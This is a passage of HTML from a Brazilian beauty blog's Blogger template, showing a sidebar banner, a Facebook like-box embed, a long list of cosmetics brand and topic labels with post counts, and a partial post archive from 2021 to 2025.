<a href='http://dietbanana.com/'>
<img alt='' height='346' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpsnficzTcMqOyUze690Ye6aEHKnM0UVpaEYewcmC_LCPEAAtG09qN5HiELCsPbae3nXQhNqHIOuEKP8U40B7yiD4GrM3lNfr6I0fTXMD5kfrDbWUwvV7DUa9c4rRGj4-7GfW7cRRNWnE/s1600/%25E6%259C%25AA%25E6%25A0%2587%25E9%25A2%2598-2.jpg' width='346'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook.</h2>
<div class='widget-content'>
<iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fblogtofucolorido&amp;width&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:290px;" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='no-items section' id='Instagram'></div>
<div id='widget-area'>
<div class='container'>
<div class='footerwidget no-items section' id='container1'></div>
<div class='footerwidget section' id='container2'><div class='widget Label' data-version='1' id='Label1'>
<h2>marcadores.</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/acess%C3%B3rios.'>acessórios.</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/ana%20hickmann.'>ana hickmann.</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/avon.'>avon.</a>
<span dir='ltr'>(47)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/base.'>base.</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/batons.'>batons.</a>
<span dir='ltr'>(124)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/benefit.'>benefit.</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/big%20universo.'>big universo.</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/blant%20colors.'>blant colors.</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/bless%20cosmetics.'>bless cosmetics.</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/blush.'>blush.</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/bourjois.'>bourjois.</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/cabelo.'>cabelo.</a>
<span dir='ltr'>(33)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/clinique.'>clinique.</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/coastal%20scents.'>coastal scents.</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/cole%C3%A7%C3%A3o.'>coleção.</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/colorama.'>colorama.</a>
<span dir='ltr'>(44)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/compras%20online.'>compras online.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/comprinhas.'>comprinhas.</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/cont%C3%A9m%201g.'>contém 1g.</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/corretivo.'>corretivo.</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/cremes.'>cremes.</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/demaquilantes.'>demaquilantes.</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/desapego.'>desapego.</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/duda%20molinos.'>duda molinos.</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/effaclar.'>effaclar.</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/elke.'>elke.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/esfoliante.'>esfoliante.</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/esmaltes.'>esmaltes.</a>
<span dir='ltr'>(271)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/eventos.'>eventos.</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/eyeko.'>eyeko.</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/favoritos.'>favoritos.</a>
<span dir='ltr'>(37)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/gel%20liners.'>gel liners.</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/gloss.'>gloss.</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/guga.'>guga.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/hits.'>hits.</a>
<span dir='ltr'>(36)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/iluminador.'>iluminador.</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/imagens%20da%20semana.'>imagens da semana.</a>
<span dir='ltr'>(35)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/impala.'>impala.</a>
<span dir='ltr'>(43)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/inspira%C3%A7%C3%A3o.'>inspiração.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/klass%20vough.'>klass vough.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/l%27oreal.'>l&#39;oreal.</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/l%C3%A1pis.'>lápis.</a>
<span dir='ltr'>(26)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/livros.'>livros.</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/loja.'>loja.</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/look%20do%20dia.'>look do dia.</a>
<span dir='ltr'>(39)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/ludurana.'>ludurana.</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/lugares.'>lugares.</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/lumi.'>lumi.</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/mac.'>mac.</a>
<span dir='ltr'>(52)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/make.'>make.</a>
<span dir='ltr'>(54)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/maquiadora.'>maquiadora.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/marcas.'>marcas.</a>
<span dir='ltr'>(68)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/mary%20kay.'>mary kay.</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/m%C3%A1scara.'>máscara.</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/maybelline.'>maybelline.</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/melissa.'>melissa.</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/milani.'>milani.</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/mohda.'>mohda.</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/natura.'>natura.</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/necessaire.'>necessaire.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/neutrogena.'>neutrogena.</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/n%C3%ADvea.'>nívea.</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/nyx.'>nyx.</a>
<span dir='ltr'>(29)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/obotic%C3%A1rio.'>oboticário.</a>
<span dir='ltr'>(30)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/outros.'>outros.</a>
<span dir='ltr'>(38)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/paletas.'>paletas.</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/panvel.'>panvel.</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/pharmacus.'>pharmacus.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/pierre%20pardon.'>pierre pardon.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/pigmentos.'>pigmentos.</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/pinc%C3%A9is.'>pincéis.</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/p%C3%B3%20compacto.'>pó compacto.</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/primer%20de%20sombra.'>primer de sombra.</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/proart.'>proart.</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/programas%20culturais.'>programas culturais.</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/protetor%20solar.'>protetor solar.</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/quem%20disse%20berenice%3F'>quem disse berenice?</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/revlon.'>revlon.</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/ricosti.'>ricosti.</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/risqu%C3%A9.'>risqué.</a>
<span dir='ltr'>(49)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/rivka.'>rivka.</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/sabonete.'>sabonete.</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/selinhos.'>selinhos.</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/sephora.'>sephora.</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/shu%20uemura.'>shu uemura.</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/sigma.'>sigma.</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/sombra.'>sombra.</a>
<span dir='ltr'>(26)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/sorteio.'>sorteio.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/tag.'>tag.</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/terminados.'>terminados.</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/the%20body%20shop.'>the body shop.</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/tofu%20na%20cozinha.'>tofu na cozinha.</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/top%20beauty.'>top beauty.</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/tracta.'>tracta.</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/tutoriais.'>tutoriais.</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/urban%20decay.'>urban decay.</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/viagem.'>viagem.</a>
<span dir='ltr'>(33)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/victoria%20secrets.'>victoria secrets.</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/vult.'>vult.</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/yes.'>yes.</a>
<span dir='ltr'>(13)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footerwidget section' id='container3'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>passado.</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2025/'>2025</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2025/09/'>setembro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2025/08/'>agosto</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2025/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/'>2024</a>
<span class='post-count' dir='ltr'>(29)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/11/'>novembro</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/10/'>outubro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/09/'>setembro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/08/'>agosto</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/07/'>julho</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/06/'>junho</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/05/'>maio</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/04/'>abril</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/03/'>março</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/'>2023</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/11/'>novembro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/10/'>outubro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/09/'>setembro</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/08/'>agosto</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/07/'>julho</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/06/'>junho</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/05/'>maio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/04/'>abril</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/03/'>março</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/'>2022</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/11/'>novembro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/10/'>outubro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/09/'>setembro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/07/'>julho</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/06/'>junho</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/05/'>maio</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/04/'>abril</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/'>2021</a>
<span class='post-count' dir='ltr'>(49)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/11/'>novembro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/10/'>outubro</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/09/'>setembro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/08/'>agosto</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
